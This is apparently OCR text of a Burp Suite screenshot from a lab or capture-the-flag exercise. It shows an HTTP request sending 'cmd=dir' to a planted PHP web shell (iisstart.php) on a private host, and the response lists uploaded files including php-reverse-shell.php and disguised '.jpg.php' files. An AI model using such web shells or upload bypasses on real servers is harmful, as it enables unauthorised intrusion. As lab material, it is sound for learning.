 Go Cancel < >
Target:
Request
Raw Params Headers Hex
GET /images_new/iisstart.php?cmd=dir HTTP/1.1
Host: 10.0.0.2:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
1.php 1.php3 iisstart.php ippsec.jpg.php php-reverse-shell.php pinkie.jpg